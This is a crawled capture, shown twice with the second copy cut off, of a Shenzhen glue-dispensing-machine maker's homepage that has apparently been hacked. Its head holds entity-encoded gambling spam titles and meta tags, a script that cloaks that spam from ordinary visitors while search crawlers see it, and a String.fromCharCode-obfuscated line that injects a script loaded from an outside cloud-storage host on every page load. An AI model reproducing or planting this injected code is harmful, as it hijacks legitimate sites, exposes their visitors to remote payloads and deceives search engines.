

--- FILE ---
content_type: text/html
request_url: http://szaosong.com/companynews/466.html
body_size: 6373
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=“&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#23376;”/>
<meta name="description" content=“&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="灌胶机|聚氨酯发泡机|PU发泡机|密封条点胶机|灌胶机厂家-深圳市奥松自动化设备有限公司-深圳市奥松自动化设备有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="author" content="深圳市奥松自动化设备有限公司"><meta name="keywords" content="灌胶机,聚氨酯发泡机,PU发泡机,密封条点胶机,灌胶机厂家"><meta name="description" content="灌胶机,双液灌胶机, AB胶全自动灌胶机,点胶机,涂油机,环氧树脂灌胶机,硅胶点胶机,PU胶发泡机,聚氨酯全自动发泡机, 三轴自动点胶机,四轴自动点胶机,视觉点胶机,双Y点胶机,原形点胶机,螺纹涂胶机,压盘式打胶机,滴胶机等产品生产厂家"><link href="favicon.ico" type="image/x-icon" rel="icon"><link href="favicon.ico" type="image/x-icon" rel="shortcut icon"><link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/common.js"></script><script type="text/javascript" src="/Public/jquery/jquery.SuperSlide.js"></script><!--[if lte IE 6]><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/minmax.js"></script><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/pngfix.js"></script><script language="javascript" type="text/javascript">EvPNG.fix("#logo img,#top_2 .tel");</script><![endif]--><script>	$(document).ready(function(e) {
		pageInit();
		function pageInit(){
			if( $("#top_1").length > 0 ){
				if( "1" == 1 ){
					$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName']); },"json");
				}else{
					UpdateLoginStatus("", "");
				}
			}
		}
		function UpdateLoginStatus(id, name){
			var html = "";
			if( id ){
				html += '<span class="MemberName">'+name+'&nbsp;</span>';
				html += '<a href="/member/public/index" target="_blank">[会员中心]&nbsp;</a>';
				html += '<a href="/member/public/logout" target="_self">[退出登录]</a>';
			}else{
				html += '<a href="/public/login/l/cn" target="_self">[请登录]&nbsp;</a>';
				html += '<a href="/public/reg/l/cn" target="_self">[免费注册]&nbsp;</a>';
			}
			$("#top_1").html( html );
		}
	});
</script></head><body class="body_index"><!--顶部 开始--><div id="top_main"><div id="top"><div id="top_1"></div><div id="top_2"><div class="tel">全国服务热线：0755-29945992&nbsp;&nbsp;</div><a href="/?l=cn" target="_self" class="cn">简体中文版&nbsp;</a><a href="/?l=en" target="_self" class="en">English</a></div></div></div><!--顶部 结束--><!--Logo 开始--><div id="logo_main"><div id="logo"><!--网站Logo 开始--><div class="WebLogo"><a href="/" target="_self"><img  src="/Upload/1482890391.png" title="深圳市奥松自动化设备有限公司" alt="深圳市奥松自动化设备有限公司" /></a></div><!--网站Logo 结束--><!--导航条 开始--><div id="navigation_main"><div id="navigation"><ul class="navigationlist"><li><a href="/" target="_self" class="current">首页</a></li><li><a href="/aboutus.html" target="_self"  >公司简介</a><ul class="subnavigationlist"><li><a href="/culture.html" target="_self">企业文化</a></li><li><a href="/honor.html" target="_self">资质荣誉</a></li><li><a href="/organization.html" target="_self">组织机构</a></li><li><a href="/video.html" target="_self">宣传视频</a></li><li><a href="/xczl.html" target="_self">资料下载</a></li></ul></li><li><a href="/news.html" target="_self"  >新闻中心</a><ul class="subnavigationlist"><li><a href="/companynews.html" target="_self">公司新闻</a></li><li><a href="/industrytrends.html" target="_self">行业动态</a></li></ul></li><li><a href="/product.html" target="_self"  >产品展示</a><ul class="subnavigationlist"><li><a href="/dxjstcq.html" target="_self">全自动点胶机</a></li><li><a href="/jstcajm.html" target="_self">自动双液灌胶机</a></li><li><a href="/jqrtjj.html" target="_self">机器人涂胶机</a></li><li><a href="/xgajsb.html" target="_self">密封条发泡机</a></li><li><a href="/scjstcq.html" target="_self">半自动点胶机</a></li><li><a href="/ccdsjdjj.html" target="_self">CCD视觉点胶机</a></li><li><a href="/ypsdjj.html" target="_self">压盘打胶机</a></li><li><a href="/djfpj.html" target="_self">点胶阀配件</a></li></ul></li><li><a href="/case.html" target="_self"  >客户案例</a></li><li><a href="http://www.aosong.net.cn" target="_blank"  >机器人涂胶</a></li><li><a href="/xsfw.html" target="_self"  >销售服务</a><ul class="subnavigationlist"><li><a href="/sqfw.html" target="_self">售前服务</a></li><li><a href="/szfw.html" target="_self">售中服务</a></li><li><a href="/shfw.html" target="_self">售后服务</a></li></ul></li><li><a href="/contactus.html" target="_self"  >联系我们</a><ul class="subnavigationlist"><li><a href="/zxdd.html" target="_self">点胶机灌胶机订单</a></li></ul></li></ul></div></div></div></div><!--Logo 结束--><!--Flash幻灯片 开始--><!--
<div id="banner_main"><div id="banner"></div></div>--><!--Flash幻灯片 结束--><!--JS幻灯片 开始--><div id="banner_main"><div id="banner"><ul class="bannerlist"><li style="background:; "><a href="http://www.szaosong.com/xgajsb/447.html" target="_blank" ><img src="/Upload/1560222518.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/xgajsb/442.html" target="_blank" ><img src="/Upload/1560223845.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/xgajsb.html" target="_blank" ><img src="/Upload/1487900814.jpg" /></a></li><li style="background:; "><a href="http://www.szaosong.com/dxjstcq.html" target="_blank" ><img src="/Upload/1482893406.png" /></a></li></ul></div><div class="hd"><ul></ul></div></div><script>		if( $(".bannerlist li").length > 0 ){
			$('#banner_main').slide({ titCell:'.hd ul', mainCell:'#banner ul', autoPlay:true, autoPage:true, delayTime:500, effect:'left'});
			$(window).resize(function() {  CenterBanner(); });
			$(document).ready(function(e) { CenterBanner(); });
		}else{
			$("#banner_main").hide();
		}
		
		function CenterBanner(){
			var imgWidth = parseInt( $(".bannerlist li img:first").width() );
			if( imgWidth <= 0 ) return;
			var winWidth = parseInt( $(window).width() );
			var offset = parseInt( (winWidth-imgWidth)/2 );
			$(".bannerlist li img").css("margin-left", offset+'px' );
		}
	</script><!--JS幻灯片 结束--><!--主体内容 开始--><div class="index"><div id="index_1"><div class="effect"><div class="slideTxtBox"><div class="hd"><ul><li id="type1"><a href="/dxjstcq.html" target="_blank">全自动点胶机</a><span></span></li><li id="type2"><a href="/jstcajm.html" target="_blank">自动双液灌胶机</a><span></span></li><li id="type3"><a href="/jqrtjj.html" target="_blank">机器人涂胶机</a><span></span></li><li id="type4"><a href="/xgajsb.html" target="_blank">密封条发泡机</a><span></span></li><li id="type5"><a href="/scjstcq.html" target="_blank">半自动点胶机</a><span></span></li><li id="type6"><a href="/ccdsjdjj.html" target="_blank">CCD视觉点胶机</a><span></span></li><li id="type7"><a href="/ypsdjj.html" target="_blank">压盘打胶机</a><span></span></li><li id="type8"><a href="/djfpj.html" target="_blank">点胶阀配件</a><span></span></li></ul><script language="javascript" type="text/javascript">
							$(".hd ul li").mouseover(function(){
								$(".hd ul li").css("background-position","0 200px");
								$(this).css("background-position","bottom");
								});
                		</script></div><div class="bd"><ul><li style="background:url(/Upload/155045463182.jpg) no-repeat; width:1000px; height:244px;"><a href="/dxjstcq.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045465621.jpg) no-repeat; width:1000px; height:244px;"><a href="/jstcajm.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045469458.jpg) no-repeat; width:1000px; height:244px;"><a href="/jqrtjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/155045472450.jpg) no-repeat; width:1000px; height:244px;"><a href="/xgajsb.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/1481961042.png) no-repeat; width:1000px; height:244px;"><a href="/scjstcq.html" target="_blank"></a></li></ul><ul><li style="background:url(/Upload/1483441693.jpg) no-repeat; width:1000px; height:244px;"><a href="/ccdsjdjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Public/Images/nopic/1cn.jpg) no-repeat; width:1000px; height:244px;"><a href="/ypsdjj.html" target="_blank"></a></li></ul><ul><li style="background:url(/Public/Images/nopic/1cn.jpg) no-repeat; width:1000px; height:244px;"><a href="/djfpj.html" target="_blank"></a></li></ul></div></div><script language="javascript">
                	jQuery(".slideTxtBox").slide();
                </script></div></div><div id="index_2"><div id="index_2_1"><!--产品 开始--><div class="right_title1"><h2>产品展示</h2><div class="navigation" width: 863px;><ul><li  ><a href="/dxjstcq.html" target="_blank" >全自动点胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/jstcajm.html" target="_blank" >自动双液灌胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/jqrtjj.html" target="_blank" >机器人涂胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/xgajsb.html" target="_blank" >密封条发泡机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/scjstcq.html" target="_blank" >半自动点胶机</a></li><li style="border-left:1px solid #e8e8e8" ><a href="/ccdsjdjj.html" target="_blank" >CCD视觉点胶机</a></li></ul></div></div><div class="clear"></div><div class="right_body1"><div id="index_2_1_1"><ul class="gridlist3"><!--循环开始--><li><div class="InfoSTitle"><a href="/jstcajm/463.html" target="_blank" title="AB双组份自动灌胶机（新款）">AB双组份自动灌胶机（新款）</a></div><a href="/jstcajm/463.html" target="_blank"><img src="/Upload/1596865103.jpg" title="AB双组份自动灌胶机（新款）" alt="AB双组份自动灌胶机（新款）" /></a></li><li><div class="InfoSTitle"><a href="/xgajsb/460.html" target="_blank" title="PU发泡灌注机">PU发泡灌注机</a></div><a href="/xgajsb/460.html" target="_blank"><img src="/Upload/1589262758.jpg" title="PU发泡灌注机" alt="PU发泡灌注机" /></a></li><li><div class="InfoSTitle"><a href="/dxjstcq/455.html" target="_blank" title="落地式四轴自动点胶机">落地式四轴自动点胶机</a></div><a href="/dxjstcq/455.html" target="_blank"><img src="/Upload/1560846361.png" title="落地式四轴自动点胶机" alt="落地式四轴自动点胶机" /></a></li><li><div class="InfoSTitle"><a href="/dxjstcq/453.html" target="_blank" title="转盘式热熔点胶机">转盘式热熔点胶机</a></div><a href="/dxjstcq/453.html" target="_blank"><img src="/Upload/1560331162.jpg" title="转盘式热熔点胶机" alt="转盘式热熔点胶机" /></a></li><li><div class="InfoSTitle"><a href="/djfpj/452.html" target="_blank" title="硅胶点胶机">硅胶点胶机</a></div><a href="/djfpj/452.html" target="_blank"><img src="/Upload/1560331023.jpg" title="硅胶点胶机" alt="硅胶点胶机" /></a></li><li><div class="InfoSTitle"><a href="/scjstcq/450.html" target="_blank" title="精密点胶机">精密点胶机</a></div><a href="/scjstcq/450.html" target="_blank"><img src="/Upload/1560329306.jpg" title="精密点胶机" alt="精密点胶机" /></a></li><!--循环结束--></ul></div><div id="index_2_1_2"><!--新闻 开始--><div class="left_title"><span class="more"><a href="/companynews.html" target="_blank">更多</a></span><h2>公司新闻</h2></div><div class="left_body"><ul class="textlist"><!--循环开始--><!--头版头条的图片--><div style="text-align:center;"><a href="/companynews/469.html" title="密封条点胶机亮相重庆展会" target="_blank" ><img class="InfoPicture" alt="密封条点胶机亮相重庆展会"  title="密封条点胶机亮相重庆展会" src="/Upload/001.jpg" /></a></div><li><a href="/companynews/469.html" target="_blank" title="密封条点胶机亮相重庆展会">密封条点胶机亮相重庆展会</a></li><li><a href="/companynews/468.html" target="_blank" title="喜迎国庆">喜迎国庆</a></li><li><a href="/companynews/466.html" target="_blank" title="自主创新是走好企业未来的关键">自主创新是走好企业未来的关键</a></li><li><a href="/companynews/465.html" target="_blank" title="谈教师节有感">谈教师节有感</a></li><!--循环结束--></ul></div><div class="left_bottom"></div><!--新闻 结束--><div class="contact"><div class="tel">全国服务热线：</div><div class="Telephone">0755-29945992</div><div class="Address">地址:<br />深圳市宝安区松岗街楼岗大洋工业区35号</div></div></div></div><div class="right_bottom1"></div><!--产品 结束--></div></div><div class="clear"></div></div><div id="body_index_1"><div id="body_index_1_1"><!--案例 开始--><div class="right_title2"><span class="more" ><a href="/case.html" target="_blank">更多</a></span><h2>客户案例</h2><span class="ChannelSContent">来自不同行业的数十万商家，都在使用我们的产品</span></div><div class="right_body2"><div id="focusAd"><div class="bd"><ul class="gridlist"><li><a href="/case/467.html" target="_blank"><img src="/Upload/001.jpg" title="三组份AB灌胶机在过滤器厂家的应用 " alt="三组份AB灌胶机在过滤器厂家的应用 " /></a><br /><a href="/case/467.html" target="_blank" title="三组份AB灌胶机在过滤器厂家的应用 " class="InfoTitle">三组份AB灌胶机在过滤器厂家的应用 </a></li><li><a href="/case/313.html" target="_blank"><img src="/Upload/1552288445.jpg" title="四轴点胶机在线材厂的应用" alt="四轴点胶机在线材厂的应用" /></a><br /><a href="/case/313.html" target="_blank" title="四轴点胶机在线材厂的应用" class="InfoTitle">四轴点胶机在线材厂的应用</a></li><li><a href="/case/302.html" target="_blank"><img src="/Upload/1542353855.jpg" title="在线式涂胶机" alt="在线式涂胶机" /></a><br /><a href="/case/302.html" target="_blank" title="在线式涂胶机" class="InfoTitle">在线式涂胶机</a></li><li><a href="/case/292.html" target="_blank"><img src="/Upload/1542353913.jpg" title="冲压机器人方案" alt="冲压机器人方案" /></a><br /><a href="/case/292.html" target="_blank" title="冲压机器人方案" class="InfoTitle">冲压机器人方案</a></li><li><a href="/case/272.html" target="_blank"><img src="/Upload/1509271674.jpg" title="在线式自动灌胶流水线" alt="在线式自动灌胶流水线" /></a><br /><a href="/case/272.html" target="_blank" title="在线式自动灌胶流水线" class="InfoTitle">在线式自动灌胶流水线</a></li><li><a href="/case/31.html" target="_blank"><img src="/Upload/155046845678.jpg" title="立式双液灌胶机" alt="立式双液灌胶机" /></a><br /><a href="/case/31.html" target="_blank" title="立式双液灌胶机" class="InfoTitle">立式双液灌胶机</a></li><li><a href="/case/60.html" target="_blank"><img src="/Upload/1552122801.jpg" title="自动点胶机" alt="自动点胶机" /></a><br /><a href="/case/60.html" target="_blank" title="自动点胶机" class="InfoTitle">自动点胶机</a></li><li><a href="/case/61.html" target="_blank"><img src="/Upload/AS-331-203A-1.jpg" title="自动点胶机厂家" alt="自动点胶机厂家" /></a><br /><a href="/case/61.html" target="_blank" title="自动点胶机厂家" class="InfoTitle">自动点胶机厂家</a></li><li><a href="/case/62.html" target="_blank"><img src="/Upload/155046820368.jpg" title="五轴转盘式自动点胶机" alt="五轴转盘式自动点胶机" /></a><br /><a href="/case/62.html" target="_blank" title="五轴转盘式自动点胶机" class="InfoTitle">五轴转盘式自动点胶机</a></li></ul></div><div class="hd"></div></div><script type='text/javascript'>
		$(document).ready(function(){
			$('#focusAd').slide({
				  mainCell:'ul', autoPlay:true,      vis:4,    effect:'leftLoop'
			});
		})
	</script></div><div class="right_bottom2"></div><!--案例 结束--></div></div><!--主体内容 结束--><!-- 友情链接 开始--><div id="link_main"><div id="link"><div class="link_title"><h2>友情链接</h2></div><div class="link_body"><div class="link_pic"><ul><!--循环开始--><!--循环结束--></ul></div><div class="link_text"><ul><!--Link循环开始--><li><a href="http://www.aosong.net.cn" target="_blank" title="奥松机器人">奥松机器人</a></li><li>&nbsp;|&nbsp;<a href="http://www.szaosong.cn" target="_blank" title="奥松点胶机">奥松点胶机</a></li><!--Link循环结束--></ul></div></div><div class="link_bottom"></div></div></div><!-- 友情链接 结束--><!-- 底部版权 开始--><div id="copyright_main"><div id="copyright"><div class="copyright_1"><img  src="/Upload/1482891916.png" title="深圳市奥松自动化设备有限公司" alt="深圳市奥松自动化设备有限公司"  /></div><div class="bottom_navigation"><ul class="textlist4"><li><span><a  href="/news.html" target="_blank" class="ChannelName" >新闻中心</a></span><ul><!--循环开始--><li><a href="/companynews.html" target="_blank" >公司新闻</a></li><li><a href="/industrytrends.html" target="_blank" >行业动态</a></li><!--循环结束--></ul></li><li><span><a  href="/product.html" target="_blank" class="ChannelName" >产品展示</a></span><ul><!--循环开始--><li><a href="/dxjstcq.html" target="_blank" >全自动点胶机</a></li><li><a href="/jstcajm.html" target="_blank" >自动双液灌胶机</a></li><li><a href="/jqrtjj.html" target="_blank" >机器人涂胶机</a></li><li><a href="/xgajsb.html" target="_blank" >密封条发泡机</a></li><li><a href="/scjstcq.html" target="_blank" >半自动点胶机</a></li><li><a href="/ccdsjdjj.html" target="_blank" >CCD视觉点胶机</a></li><li><a href="/ypsdjj.html" target="_blank" >压盘打胶机</a></li><li><a href="/djfpj.html" target="_blank" >点胶阀配件</a></li><!--循环结束--></ul></li><li><span><a  href="/aboutus.html" target="_blank" class="ChannelName" >公司简介</a></span><ul><!--循环开始--><li><a href="/culture.html" target="_blank" >企业文化</a></li><li><a href="/honor.html" target="_blank" >资质荣誉</a></li><li><a href="/organization.html" target="_blank" >组织机构</a></li><li><a href="/video.html" target="_blank" >宣传视频</a></li><li><a href="/xczl.html" target="_blank" >资料下载</a></li><!--循环结束--></ul></li><li><span><a  href="/xsfw.html" target="_blank" class="ChannelName" >销售服务</a></span><ul><!--循环开始--><li><a href="/sqfw.html" target="_blank" >售前服务</a></li><li><a href="/szfw.html" target="_blank" >售中服务</a></li><li><a href="/shfw.html" target="_blank" >售后服务</a></li><!--循环结束--></ul></li></ul></div><div class="clear"></div><div class="bottom_info"><b>联系人：</b>沈小姐&nbsp;&nbsp;<b>电话：</b>0755-29945992&nbsp;&nbsp;<b>传真：</b>0755-29945993&nbsp;&nbsp;<b>邮件：</b>szaosong@126.com&nbsp;&nbsp;<br /><b>网址：</b><a  href="http://www.szaosong.com" target="_self">http://www.szaosong.com</a>&nbsp;&nbsp;<b>地址：</b>深圳市宝安区松岗街楼岗大洋工业区35号<br /><a  href="http://www.szaosong.com" target="_self">深圳市奥松自动化设备有限公司</a>&nbsp;
                版权所有&nbsp;2022-2027&nbsp;<a href="https://beian.miit.gov.cn">粤ICP备10044496号</a>&nbsp;</div><div class="TechnicalSupport"><b>技术支持：</b><a href="http://www.soar.net.cn" target="_blank">朝翔科技</a></br><a href="http://www.szaosong.com" >灌胶机,双液灌胶机, AB胶全自动灌胶机,自动滴胶机,点胶机,涂油机,环氧树脂灌胶机,硅胶点胶机,PU胶发泡机,聚氨酯全自动发泡机, 三轴自动点胶机,四轴自动点胶机,视觉点胶机,双Y点胶机,原形点胶机,螺纹涂胶机,压盘式打胶机等产品生产厂家</a></div></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19f977e41f27b6b9d494fe787a134470";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--gotop start--><script type='text/javascript' src='/Public/jquery/common.js'></script><script>			scrolltotop.controlattrs={offsetx:20, offsety:150};
			scrolltotop.controlHTML = '<img src="/Public/Images/gotop/12.gif" />';
			scrolltotop.anchorkeyword = '#gotop';
			scrolltotop.title = '回顶部';
			scrolltotop.init();
		</script><!--gotop end--><!--在线客服start--><link rel='stylesheet' type='text/css' href='/Public/online/style/blue.css'/><script type='text/javascript' src='/Public/online/jquery.online.js'></script><script type='text/javascript'>		$(function(){
			$().Sonline({
				Position:'left',
				Top:180,
				Width:160,
				Style:1, 
				Effect:true, 
				DefaultsOpen:false, 
				Tel:'1',
				Title:'在线客服',
				FooterText:"<strong>电话：</strong><b style='color: rgb(255, 0, 0);font-family:Georgia;'>0755-29945992</b><br /><strong>手机：</strong><b style='color: rgb(255, 0, 0);font-family:Georgia;'></b><br /><br />",
				Website:'',
				Qqlist:'676565589|业务咨询|1'
			});
		})	
		</script><!--在线客服end--><script>			window._bd_share_config={
			'common':{'bdSnsKey':{},'bdText':'','bdMini':'2','bdMiniList':false,'bdPic':'','bdStyle':'0','bdSize':'16'},
			'slide':{'type':'slide','bdImg':'2','bdPos':'right','bdTop':'200'},
			
			'selectShare':{'bdContainerClass':null,'bdSelectMiniList':['qzone','tsina','tqq','renren','weixin']}
		};
		with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
		</script><!-- 底部版权 结束--></body></html>

--- FILE ---
content_type: text/html
request_url: http://szaosong.com/public/getJson/l/cn
body_size: 6373
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=“&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#23376;”/>
<meta name="description" content=“&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="灌胶机|聚氨酯发泡机|PU发泡机|密封条点胶机|灌胶机厂家-深圳市奥松自动化设备有限公司-深圳市奥松自动化设备有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="author" content="深圳市奥松自动化设备有限公司"><meta name="keywords" content="灌胶机,聚氨酯发泡机,PU发泡机,密封条点胶机,灌胶机厂家"><meta name="description" content="灌胶机,双液灌胶机, AB胶全自动灌胶机,点胶机,涂油机,环氧树脂灌胶机,硅胶点胶机,PU胶发泡机,聚氨酯全自动发泡机, 三轴自动点胶机,四轴自动点胶机,视觉点胶机,双Y点胶机,原形点胶机,螺纹涂胶机,压盘式打胶机,滴胶机等产品生产厂家"><link href="favicon.ico" type="image/x-icon" rel="icon"><link href="favicon.ico" type="image/x-icon" rel="shortcut icon"><link href="/App/Tpl/Home/Default/Public/css/style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Public/jquery/jquery-1.7.2.min.js"></script><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/common.js"></script><script type="text/javascript" src="/Public/jquery/jquery.SuperSlide.js"></script><!--[if lte IE 6]><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/minmax.js"></script><script type="text/javascript" src="/App/Tpl/Home/Default/Public/js/pngfix.js"></script><script language="javascript" type="text/javascript">EvPNG.fix("#logo img,#top_2 .tel");</script><![endif]--><script>	$(document).ready(function(e) {
		pageInit();
		function pageInit(){
			if( $("#top_1").length > 0 ){
				if( "1" == 1 ){
					$.get("/public/getJson/l/cn", null, function(data){ UpdateLoginStatus(data['MemberID'], data['MemberName']); },"json");
				}else{
					UpdateLoginStatus("", "");
				}
			}
		}
		function UpdateLoginStatus(id, name){
			var html = "";
			if( id ){
				html += '<span class="MemberName">'+name+'&nbsp;</span>';
				html += '<a href="/member/public/index" target="_blank">[会员中心]&nbsp;</a>';
				html += '<a href="/member/public/logout" target="_self">[退出登录]</a>';
			}else{
				html += '<a href="/public/login/l/cn" target="_self">[请登录]&nbsp;</a>';
				html += '<a href="/public/reg/l/cn" target="_self">[免费注册]&nbsp;</a>';
			}
			$("#top_1").html( html );
		}
	});
